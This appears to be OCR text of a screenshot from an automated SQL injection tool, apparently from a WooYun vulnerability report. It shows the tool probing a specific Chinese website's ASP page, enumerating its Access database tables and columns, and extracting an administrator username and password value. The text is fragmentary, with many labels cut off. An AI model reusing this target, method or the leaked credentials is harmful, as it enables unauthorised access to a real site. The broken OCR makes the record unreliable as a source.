 点: http://www.xinyangcb.cn/ONEWS.asp?id=59 开始检测
据库:2个 列名:3个 检测结果
min
ws
admin
password
id
位数 内容
第1位 7
第2位
第3位
第4位
第5位
第6位
第7位
排序 password
1 7
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下
测信息
Access MSSQL 工具 跨库
句执行
前用户
前权限
前 库
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
admin内容:xyyh
已全部检测完毕!
范围:共有1条记录!
password内容:78;:56:
已全部检测完毕!
0%
www.wooyun.org